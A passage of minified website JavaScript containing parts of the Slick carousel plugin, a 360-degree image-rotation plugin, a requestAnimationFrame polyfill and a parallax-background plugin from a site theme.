t?!0===(e=t)?0:n.slideCount-1:!0===e?--t:t,n.slideCount<1||t<0||t>n.slideCount-1)return!1;n.unload(),(!0===i?n.$slideTrack.children():n.$slideTrack.children(this.options.slide).eq(t)).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},r.prototype.setCSS=function(t){var e,i,n=this,o={};!0===n.options.rtl&&(t=-t),e="left"==n.positionProp?Math.ceil(t)+"px":"0px",i="top"==n.positionProp?Math.ceil(t)+"px":"0px",o[n.positionProp]=t,!1!==n.transformsEnabled&&(!(o={})===n.cssTransitions?o[n.animType]="translate("+e+", "+i+")":o[n.animType]="translate3d("+e+", "+i+", 0px)"),n.$slideTrack.css(o)},r.prototype.setDimensions=function(){var t=this,e=(!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length))),t.$slides.first().outerWidth(!0)-t.$slides.first().width());!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},r.prototype.setFade=function(){var i,n=this;n.$slides.each(function(t,e){i=n.slideWidth*t*-1,!0===n.options.rtl?c(e).css({position:"relative",right:i,top:0,zIndex:n.options.zIndex-2,opacity:0}):c(e).css({position:"relative",left:i,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var t=this,e;1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical&&(e=t.$slides.eq(t.currentSlide).outerHeight(!0),t.$list.css("height",e))},r.prototype.setOption=r.prototype.slickSetOption=function(){var t,e,i,n,o,s=this,r=!1;if("object"===c.type(arguments[0])?(i=arguments[0],r=arguments[1],o="multiple"):"string"===c.type(arguments[0])&&(i=arguments[0],n=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===c.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)s.options[i]=n;else if("multiple"===o)c.each(i,function(t,e){s.options[t]=e});else if("responsive"===o)for(e in n)if("array"!==c.type(s.options.responsive))s.options.responsive=[n[e]];else{for(t=s.options.responsive.length-1;0<=t;)s.options.responsive[t].breakpoint===n[e].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(n[e])}r&&(s.unload(),s.reinit())},r.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},r.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty)&&void 0===e.webkitPerspective&&(t.animType=!1),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty)&&void 0===e.MozPerspective&&(t.animType=!1),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty)&&void 0===e.webkitPerspective&&(t.animType=!1),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform)&&(t.animType=!1),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},r.prototype.setSlideClasses=function(t){var e,i,n,e,o=this,s,e,i=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode?(o.options.slidesToShow,s=0,e=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&((e<=t&&t<=o.slideCount-1-e?o.$slides.slice(t-e+0,t+e+1):(n=o.options.slidesToShow+t,i.slice(n-e+1,n+e+2))).addClass("slick-active").attr("aria-hidden","false"),0===t?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):t===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")):(0<=t&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow):i.length<=o.options.slidesToShow?i:(e=o.slideCount%o.options.slidesToShow,n=!0===o.options.infinite?o.options.slidesToShow+t:t,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?i.slice(n-(o.options.slidesToShow-e),n+e):i.slice(n,n+o.options.slidesToShow))).addClass("slick-active").attr("aria-hidden","false"),"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},r.prototype.setupInfinite=function(){var t,e,i,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(e=null,n.slideCount>n.options.slidesToShow)){for(i=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-i;--t)c(n.$slides[e=t-1]).clone(!0).attr("id","").attr("data-slick-index",e-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<i+n.slideCount;t+=1)e=t,c(n.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned clone");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){c(this).attr("id","")})}},r.prototype.interrupt=function(t){var e=this;t||e.autoPlay(),e.interrupted=t},r.prototype.selectHandler=function(t){var e=this,t=c(t.target).is(".slick-slide")?c(t.target):c(t.target).parents(".slick-slide"),t,t=(t=parseInt(t.attr("data-slick-index")))||0;e.slideCount<=e.options.slidesToShow?e.slideHandler(t,!1,!0):e.slideHandler(t)},r.prototype.slideHandler=function(t,e,i){var n,o,t,e,e,s=null,r=this;e=e||!1,!0===r.animating&&!0===r.options.waitForAnimate||!0===r.options.fade&&r.currentSlide===t||(!1===e&&r.asNavFor(t),n=t,s=r.getLeft(n),e=r.getLeft(r.currentSlide),r.currentLeft=null===r.swipeLeft?e:r.swipeLeft,!1===r.options.infinite&&!1===r.options.centerMode&&(t<0||t>r.getDotCount()*r.options.slidesToScroll)||!1===r.options.infinite&&!0===r.options.centerMode&&(t<0||t>r.slideCount-r.options.slidesToScroll)?!1===r.options.fade&&(n=r.currentSlide,!0!==i&&r.slideCount>r.options.slidesToShow?r.animateSlide(e,function(){r.postSlide(n)}):r.postSlide(n)):(r.options.autoplay&&clearInterval(r.autoPlayTimer),o=n<0?r.slideCount%r.options.slidesToScroll!=0?r.slideCount-r.slideCount%r.options.slidesToScroll:r.slideCount+n:n>=r.slideCount?r.slideCount%r.options.slidesToScroll!=0?0:n-r.slideCount:n,r.animating=!0,r.$slider.trigger("beforeChange",[r,r.currentSlide,o]),t=r.currentSlide,r.currentSlide=o,r.setSlideClasses(r.currentSlide),r.options.asNavFor&&(e=(e=r.getNavTarget()).slick("getSlick")).slideCount<=e.options.slidesToShow&&e.setSlideClasses(r.currentSlide),r.updateDots(),r.updateArrows(),!0===r.options.fade?(!0!==i?(r.fadeSlideOut(t),r.fadeSlide(o,function(){r.postSlide(o)})):r.postSlide(o),r.animateHeight()):!0!==i&&r.slideCount>r.options.slidesToShow?r.animateSlide(s,function(){r.postSlide(o)}):r.postSlide(o)))},r.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var t,e,e,t,i=this,t=i.touchObject.startX-i.touchObject.curX,e=i.touchObject.startY-i.touchObject.curY,e=Math.atan2(e,t);return(t=(t=Math.round(180*e/Math.PI))<0?360-Math.abs(t):t)<=45&&0<=t||t<=360&&315<=t?!1===i.options.rtl?"left":"right":135<=t&&t<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?35<=t&&t<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(t){var e,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1;if(n.interrupted=!1,n.shouldClick=!(10<n.touchObject.swipeLength),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(e),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},r.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},r.prototype.swipeMove=function(t){var e,i,n,t,i,i,o=this,i=void 0!==t.originalEvent?t.originalEvent.touches:null;return!(!o.dragging||o.scrolling||i&&1!==i.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==i?i[0].pageX:t.clientX,o.touchObject.curY=void 0!==i?i[0].pageY:t.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),i=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2))),!o.options.verticalSwiping&&!o.swiping&&4<i?!(o.scrolling=!0):(!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=i),i=o.swipeDirection(),void 0!==t.originalEvent&&4<o.touchObject.swipeLength&&(o.swiping=!0,t.preventDefault()),t=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(t=o.touchObject.curY>o.touchObject.startY?1:-1),n=o.touchObject.swipeLength,(o.touchObject.edgeHit=!1)===o.options.infinite&&(0===o.currentSlide&&"right"===i||o.currentSlide>=o.getDotCount()&&"left"===i)&&(n=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+n*t:o.swipeLeft=e+n*(o.$list.height()/o.listWidth)*t,!0===o.options.verticalSwiping&&(o.swipeLeft=e+n*t),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))))},r.prototype.swipeStart=function(t){var e,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,i.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},r.prototype.unload=function(){var t=this;c(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},r.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active dots-prev dots-next").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).prev().length?t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).prev().addClass("dots-prev"):2<t.slideCount&&t.$dots.find("li").eq(t.slideCount-1).addClass("dots-prev"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).next().length?t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).next().addClass("dots-next"):2<t.slideCount&&t.$dots.find("li").eq(0).addClass("dots-next"))},r.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},c.fn.slick=function(){for(var t,e,i=this,n=arguments[0],o=Array.prototype.slice.call(arguments,1),s=i.length,t=0;t<s;t++)if("object"==typeof n||void 0===n?i[t].slick=new r(i[t],n):e=i[t].slick[n].apply(i[t].slick,o),void 0!==e)return e;return i}}),(r=>{r.ThreeSixty=function(t,e){var s,o=this,i=[];o.$el=r(t),o.el=t,o.$el.data("ThreeSixty",o),o.init=function(){(s=r.extend({},r.ThreeSixty.defaultOptions,e)).disableSpin&&(s.currentFrame=1,s.endFrame=1),o.initProgress(),o.loadImages()},o.resize=function(){},o.initProgress=function(){o.$el.css({width:s.width+"px",height:s.height+"px","background-image":"none !important"}),s.styles&&o.$el.css(s.styles),o.responsive(),o.$el.find(s.progress).css({marginTop:s.height/2-15+"px"}),o.$el.find(s.progress).fadeIn("slow"),o.$el.find(s.imgList).hide()},o.loadImages=function(){var t,e,e,e,t=document.createElement("li"),e=s.zeroBased?0:1,e=s.imgArray?s.imgArray[s.loadedImages]:s.domain+s.imagePath+s.filePrefix+o.zeroPad(s.loadedImages+e)+s.ext+(o.browser.isIE()?"?"+(new Date).getTime():""),e=r("<img>").attr("src",e).addClass("previous-image").appendTo(t);i.push(e),o.$el.find(s.imgList).append(t),r(e).load(function(){o.imageLoaded()})},o.imageLoaded=function(){s.loadedImages+=1,r(s.progress+" span").text(Math.floor(s.loadedImages/s.totalFrames*100)+"%"),s.loadedImages>=s.totalFrames?(s.disableSpin&&i[0].removeClass("previous-image").addClass("current-image"),r(s.progress).fadeOut("slow",function(){r(this).hide(),o.showImages(),o.showNavigation()})):o.loadImages()},o.showImages=function(){o.$el.find(".txtC").fadeIn(),o.$el.find(s.imgList).fadeIn(),o.ready=!0,s.ready=!0,s.drag&&o.initEvents(),o.refresh(),o.initPlugins(),s.onReady(),setTimeout(function(){o.responsive()},50)},o.initPlugins=function(){r.each(s.plugins,function(t,e){if("function"!=typeof r[e])throw new Error(e+" not available.");r[e].call(o,o.$el,s)})},o.showNavigation=function(){var t,e,i,n,t,e,i,n;s.navigation&&!s.navigation_init&&(t=r("<div/>").attr("class","nav_bar"),e=r("<a/>").attr({href:"#",class:"nav_bar_next"}).html("next"),i=r("<a/>").attr({href:"#",class:"nav_bar_previous"}).html("previous"),n=r("<a/>").attr({href:"#",class:"nav_bar_play"}).html("play"),t.append(i),t.append(n),t.append(e),o.$el.prepend(t),e.bind("mousedown touchstart",o.next),i.bind("mousedown touchstart",o.previous),n.bind("mousedown touchstart",o.play_stop),s.navigation_init=!0)},o.play_stop=function(t){t.preventDefault(),s.autoplay?(s.autoplay=!1,r(t.currentTarget).removeClass("nav_bar_stop").addClass("nav_bar_play"),clearInterval(s.play),s.play=null):(s.autoplay=!0,s.play=setInterval(o.moveToNextFrame,s.playSpeed),r(t.currentTarget).removeClass("nav_bar_play").addClass("nav_bar_stop"))},o.next=function(t){t&&t.preventDefault(),s.endFrame-=5,o.refresh()},o.previous=function(t){t&&t.preventDefault(),s.endFrame+=5,o.refresh()},o.play=function(t){var t=t||s.playSpeed;s.autoplay||(s.autoplay=!0,s.play=setInterval(o.moveToNextFrame,t))},o.stop=function(){s.autoplay&&(s.autoplay=!1,clearInterval(s.play),s.play=null)},o.moveToNextFrame=function(){1===s.autoplayDirection?--s.endFrame:s.endFrame+=1,o.refresh()},o.gotoAndPlay=function(t){var e,e,i,n,n;s.disableWrap?(s.endFrame=t,o.refresh()):(e=1<(e=0===(e=Math.ceil(s.endFrame/s.totalFrames))?1:e)?s.endFrame-(e-1)*s.totalFrames:s.endFrame,i=s.totalFrames-e,n=(n=0)<t-e?t-e<e+(s.totalFrames-t)?s.endFrame+(t-e):s.endFrame-(e+(s.totalFrames-t)):e-t<i+t?s.endFrame-(e-t):s.endFrame+(i+t),e!==t&&(s.endFrame=n,o.refresh()))},o.initEvents=function(){o.$el.bind("mousedown touchstart touchmove touchend mousemove click",function(t){t.preventDefault(),"mousedown"===t.type&&1===t.which||"touchstart"===t.type?(s.pointerStartPosX=o.getPointerEvent(t).pageX,s.dragging=!0):"touchmove"===t.type?o.trackPointer(t):"touchend"===t.type&&(s.dragging=!1)}),r(document).bind("mouseup",function(){s.dragging=!1,r(this).css("cursor","none")}),r(window).bind("resize",function(){o.responsive()}),r(document).bind("mousemove",function(t){s.dragging?(t.preventDefault(),!o.browser.isIE&&s.showCursor&&o.$el.css("cursor","url(assets/images/hand_closed.png), auto")):!o.browser.isIE&&s.showCursor&&o.$el.css("cursor","url(assets/images/hand_open.png), auto"),o.trackPointer(t)}),r(window).resize(function(){o.resize()})},o.getPointerEvent=function(t){return t.originalEvent.targetTouches?t.originalEvent.targetTouches[0]:t},o.trackPointer=function(t){s.ready&&s.dragging&&(s.pointerEndPosX=o.getPointerEvent(t).pageX,s.monitorStartTime<(new Date).getTime()-s.monitorInt)&&(s.pointerDistance=s.pointerEndPosX-s.pointerStartPosX,s.endFrame=0<s.pointerDistance?s.currentFrame+Math.ceil((s.totalFrames-1)*s.speedMultiplier*(s.pointerDistance/o.$el.width())):s.currentFrame+Math.floor((s.totalFrames-1)*s.speedMultiplier*(s.pointerDistance/o.$el.width())),s.disableWrap&&(s.endFrame=Math.min(s.totalFrames-(s.zeroBased?1:0),s.endFrame),s.endFrame=Math.max(s.zeroBased?0:1,s.endFrame)),o.refresh(),s.monitorStartTime=(new Date).getTime(),s.pointerStartPosX=o.getPointerEvent(t).pageX)},o.refresh=function(){0===s.ticker&&(s.ticker=setInterval(o.render,Math.round(1e3/s.framerate)))},o.render=function(){var t;s.currentFrame!==s.endFrame?(t=s.endFrame<s.currentFrame?Math.floor(.1*(s.endFrame-s.currentFrame)):Math.ceil(.1*(s.endFrame-s.currentFrame)),o.hidePreviousFrame(),s.currentFrame+=t,o.showCurrentFrame(),o.$el.trigger("frameIndexChanged",[o.getNormalizedCurrentFrame(),s.totalFrames])):(window.clearInterval(s.ticker),s.ticker=0)},o.hidePreviousFrame=function(){i[o.getNormalizedCurrentFrame()].removeClass("current-image").addClass("previous-image")},o.showCurrentFrame=function(){i[o.getNormalizedCurrentFrame()].removeClass("previous-image").addClass("current-image")},o.getNormalizedCurrentFrame=function(){var t,e;return s.disableWrap?(t=Math.min(s.currentFrame,s.totalFrames-(s.zeroBased?1:0)),e=Math.min(s.endFrame,s.totalFrames-(s.zeroBased?1:0)),t=Math.max(t,s.zeroBased?0:1),e=Math.max(e,s.zeroBased?0:1),s.currentFrame=t,s.endFrame=e):(t=Math.ceil(s.currentFrame%s.totalFrames))<0&&(t+=s.totalFrames-(s.zeroBased?1:0)),t},o.getCurrentFrame=function(){return s.currentFrame},o.responsive=function(){s.responsive&&o.$el.css({height:o.$el.find(".current-image").first().css("height"),width:"100%"})},o.zeroPad=function(t){function e(t,e){var i=t.toString();if(s.zeroPadding)for(;i.length<e;)i="0"+i;return i}var i=Math.log(s.totalFrames)/Math.LN10,n=1e3,i=Math.round(i*n)/n,o;return e(t,Math.floor(i)+1)},o.browser={},o.browser.isIE=function(){var t=-1,e,i;return-1!==(t="Microsoft Internet Explorer"===navigator.appName&&(e=navigator.userAgent,null!==new RegExp("MSIE ([0-9]{1,}[\\.0-9]{0,})").exec(e))?parseFloat(RegExp.$1):t)},o.getConfig=function(){return s},r.ThreeSixty.defaultOptions={dragging:!1,ready:!1,pointerStartPosX:0,pointerEndPosX:0,pointerDistance:0,monitorStartTime:0,monitorInt:10,ticker:0,speedMultiplier:7,totalFrames:180,currentFrame:0,endFrame:0,loadedImages:0,framerate:60,domains:null,domain:"",parallel:!1,queueAmount:8,idle:0,filePrefix:"",ext:"png",height:300,width:300,styles:{},navigation:!1,autoplay:!1,autoplayDirection:1,disableSpin:!1,disableWrap:!1,responsive:!1,zeroPadding:!1,zeroBased:!1,plugins:[],showCursor:!1,drag:!0,onReady:function(){},imgList:".threesixty_images",imgArray:null,playSpeed:100},o.init()},r.fn.ThreeSixty=function(t){return Object.create(new r.ThreeSixty(this,t))}})(jQuery),"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),(()=>{for(var t=["ms","moz","webkit","o"],e=0;e<t.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[t[e]+"RequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,e){return window.setTimeout(function(){t()},16)})})(),(t=>{var r,d,e,h,i,n,o,s,a;function l(){r=window.pageYOffset;for(var t=0;t<e.length;t++)e[t].doParallax()}function c(t,e){this.element=t,this.settings=h.extend({},a,e),""==this.settings.align&&(this.settings.align="center"),""===this.settings.id&&(this.settings.id=+new Date),this._defaults=a,this._name=s,this.init()}void 0===e&&(e=[]),h=jQuery,i=window,n=document,a={direction:"up",mobileenabled:!(s="la_vc_row_parallax"),mobiledevice:!1,width:"",height:"",align:"center",opacity:"1",velocity:".3",image:"",target:"",repeat:!1,repeatType:"repeat",loopScroll:"",loopScrollTime:"2",removeOrig:!1,zIndex:"-1",id:"",complete:function(){}},h.extend(c.prototype,{init:function(){""===this.settings.target&&(this.settings.target=h(this.element)),this.settings.target.addClass(this.settings.direction),""===this.settings.image&&void 0!==h(this.element).css("backgroundImage")&&""!==h(this.element).css("backgroundImage")&&(this.settings.image=h(this.element).css("backgroundImage").replace(/url\(|\)|"|'/g,"")),e.push(this),this.setup(),this.settings.complete(),this.containerWidth=0,this.containerHeight=0},setup:function(){!1!==this.settings.removeOrig&&h(this.element).remove(),this.resizeParallaxBackground()},doParallax:function(){if((!this.settings.mobiledevice||this.settings.mobileenabled)&&this.isInView()){void 0===this.settings.inner&&(this.settings.inner=this.settings.target[0].querySelectorAll(".parallax-inner-"+this.settings.id)[0]);var t=this.settings.inner,e=((void 0===this.settings.doParallaxClientLastUpdate||+new Date-this.settings.doParallaxClientLastUpdate>2e3+1e3*Math.random())&&(this.settings.doParallaxClientLastUpdate=+new Date,this.settings.clientWidthCache=this.settings.target[0].clientWidth,this.settings.clientHeightCache=this.settings.target[0].clientHeight),0===this.containerWidth||0===this.containerHeight||this.settings.clientWidthCache===this.containerWidth&&this.settings.clientHeightCache===this.containerHeight||this.resizeParallaxBackground(),this.containerWidth=this.settings.clientWidthCache,this.containerHeight=this.settings.clientHeightCache,(r-this.scrollTopMin)/(this.scrollTopMax-this.scrollTopMin)),e=this.moveMax*e,i=("left"!==this.settings.direction&&"up"!==this.settings.direction||(e*=-1),"translate3d("),n="px, 0px, 0px)",o="translate3d(0px, ",s="px, 0px)";try{"ie"==LA.utils.browser.name&&LA.utils.browser.version<10&&(i="translate(",n="px, 0px)",o="translate(0px, ",s="px)")}catch(t){}"no-repeat"===t.style.backgroundRepeat&&("down"===this.settings.direction&&e<0&&(e=0),"up"===this.settings.direction)&&0<e&&(e=0),"left"===this.settings.direction||"right"===this.settings.direction?(t.style.transition="transform 1ms linear",t.style.webkitTransform=i+e+n,t.style.transform=i+e+n):(t.style.transition="transform 1ms linear",t.style.webkitTransform=o+e+s,t.style.transform=o+e+s),t.style.transition="transform -1ms linear"}},isInView:function(){var t,t=((void 0===this.settings.offsetLastUpdate||+new Date-this.settings.offsetLastUpdate>4e3+1e3*Math.random())&&(this.settings.offsetLastUpdate=+new Date,t=this.settings.target[0],this.settings.offsetTopCache=t.getBoundingClientRect().top+i.pageYOffset,this.settings.elemHeightCache=t.clientHeight),this.settings.offsetTopCache);return!(t+this.settings.elemHeightCache<r||r+d<t)},computeCoverDimensions:function(t,e,i){var n,o;return t/e>=i.offsetWidth/i.offsetHeight?n=t*((o=i.offsetHeight)/e):o=e*((n=i.offsetWidth)/t),n+"px "+o+"px"},resizeParallaxBackground:function(){var t=this.settings.target,e,i,n,i,o,s,n,r,o,n,a,l,c,r,n;void 0!==t&&0!==t.length&&(e="true"===this.settings.repeat||!0===this.settings.repeat||1===this.settings.repeat,t[0].style.minHeight="150px","none"===this.settings.direction?(i=t.width()+parseInt(t.css("paddingRight"))+parseInt(t.css("paddingLeft")),n=t.offset().left,"center"===this.settings.align?n="50% 50%":"left"===this.settings.align?n="0% 50%":"right"===this.settings.align?n="100% 50%":"top"===this.settings.align?n="50% 0%":"bottom"===this.settings.align&&(n="50% 100%"),t.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundSize:"cover",backgroundAttachment:"scroll",backgroundPosition:n,backgroundRepeat:"no-repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&t.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:"url("+this.settings.image+")"})):"fixed"===this.settings.direction?(i=t.width()+parseInt(t.css("paddingRight"))+parseInt(t.css("paddingLeft")),o=d,"center"!==this.settings.align&&this.settings.align,s=t.offset().left,n=!!navigator.userAgent.match(/MSIE/)||!!navigator.userAgent.match(/Trident.*rv[ :]*11\./)||!!navigator.userAgent.match(/Edge\/12/),r=!!navigator.userAgent.match(/Edge\/12/),!n&&t.find(".fixed-wrapper-"+this.settings.id).length<1&&h("<div></div>").addClass("fixed-wrapper-"+this.settings.id).prependTo(t),t.find(".parallax-inner-"+this.settings.id).length<1&&h("<div></div>").addClass("la_parallax_inner").addClass("parallax-inner-"+this.settings.id).addClass(this.settings.direction).prependTo(n?t:t.find(".fixed-wrapper-"+this.settings.id)),t.css({position:"relative",overflow:"hidden",zIndex:1}),t.find(".fixed-wrapper-"+this.settings.id).css({position:"absolute",top:0,left:0,right:0,bottom:0,clip:n?"auto":"rect(auto,auto,auto,auto)",webkitTransform:"none",transform:"none"}),t.find(".parallax-inner-"+this.settings.id).css({pointerEvents:"none",width:i,height:o,position:n?"absolute":"fixed",zIndex:this.settings.zIndex,top:0,left:n?0:s,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundSize:e?"auto":n?this.computeCoverDimensions(this.settings.width,this.settings.height,t[0].querySelectorAll(".parallax-inner-"+this.settings.id)[0]):"cover",backgroundAttachment:"fixed",backgroundPosition:e?"0 0 ":"50% 50%",backgroundRepeat:e?this.settings.repeatType:"no-repeat",webkitTransform:"translateZ(0)",transform:"translateZ(0)"}),r&&(t.css({transform:"none",transformStyle:"flat"}),t.find(".parallax-inner-"+this.settings.id).css({transform:"none",transformStyle:"flat"})),""!==this.settings.image&&"none"!==this.settings.image&&t.find(".parallax-inner-"+this.settings.id).css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:"url("+this.settings.image+")"}),this.settings.mobiledevice&&!this.settings.mobileenabled&&t.find(".parallax-inner-"+this.settings.id).css({position:"absolute",backgroundAttachment:"initial",backgroundSize:"cover",left:"0",right:"0",bottom:"0",top:"0",height:"auto",width:"auto"})):("left"===this.settings.direction||"right"===this.settings.direction?(i=t.width()+parseInt(t.css("paddingRight"))+parseInt(t.css("paddingLeft")),o=t.height()+parseInt(t.css("paddingTop"))+parseInt(t.css("paddingBottom")),n=i,i+=